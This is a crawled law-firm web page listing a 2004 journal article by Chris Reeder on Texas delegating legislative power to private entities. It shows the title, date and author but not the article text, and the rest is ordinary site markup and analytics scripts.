

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/regulations-by-contractors-delegation-of-legislative-power-to-private-entities-in-texas-texas-technology-journal-of-texas-administrative-law-volume-5-p-191
body_size: 6710
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Regulations by Contractors: Delegation of Legislative Power to Private Entities in Texas,” Texas Technology Journal of Texas Administrative Law, Volume 5, p. 191 | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/regulations-by-contractors-delegation-of-legislative-power-to-private-entities-in-texas-texas-technology-journal-of-texas-administrative-law-volume-5-p-191" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    



<meta  property="og:type" content="website" />
<meta  property="og:title" content="Regulations by Contractors: Delegation of Legislative Power to Private Entities in Texas,” Texas Technology Journal of Texas Administrative Law, Volume 5, p. 191" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Regulations by Contractors: Delegation of Legislative Power to Private Entities in Texas,” Texas Technology Journal of Texas Administrative Law, Volume 5, p. 191" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showinsight_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/regulations-by-contractors-delegation-of-legislative-power-to-private-entities-in-texas-texas-technology-journal-of-texas-administrative-law-volume-5-p-191" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="yuGqbtJWh6ZwV9AHUPmC7AwkaCqkJqdAljoSFsGe+Lee/iUn4kmT+DpoZlGYYJz6jn0zT0sBODCJu3vn+b+fjQfsOzJ8xu9SHi3y03nkKUw=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="A4A6BE94" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Regulations by Contractors: Delegation of Legislative Power to Private Entities in Texas,” <i>Texas Technology Journal of Texas Administrative Law</i>, Volume 5, p. 191</h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                
               <div class='media-sidebar-section'><h2>Published:</h2><div class='media-date'>January 01, 2004</div></div>
               
                 
                
                
                  
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                 &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                  <div class='media-type'>Articles</div>
                  <div class="media-share sat-noprint">
                      
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fRegulations-by-Contractors-Delegation-of-Legislative-Power-to-Private-Entities-in-Texas-Texas-Technology-Journal-of-Texas-Administrative-Law-Volume-5-p-191"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fRegulations-by-Contractors-Delegation-of-Legislative-Power-to-Private-Entities-in-Texas-Texas-Technology-Journal-of-Texas-Administrative-Law-Volume-5-p-191"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fRegulations-by-Contractors-Delegation-of-Legislative-Power-to-Private-Entities-in-Texas-Texas-Technology-Journal-of-Texas-Administrative-Law-Volume-5-p-191"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>
  
                      <a href="/getpdf.aspx?type=insight&show=51964&format=pdf" target="_blank" rel="noindex"><span class="sat-sr-only">Download PDF Version</span><i class="fa fa-file-pdf-o"></i></a>
                  </div>
                  
                  
                  
                  
                  
            </div>
            <div class="sg-col-md-2 media-right">
                
                      <div class="media-sidebar-section"><h2>Professional:</h2>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/reeder_chris_imagethumbnail_209313.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/chris-reeder">Chris Reeder</a></h4>
                           <div class="kc-title">Partner</div>
                        </div>
                    
                      </div>
                    
                
<div class="media-files-box">

</div>
                &nbsp;
            </div>
        </div>
    </div>
      


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 18.117.117.15  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-f6027886-56fe-5046-6042-51e88dcafc13';
}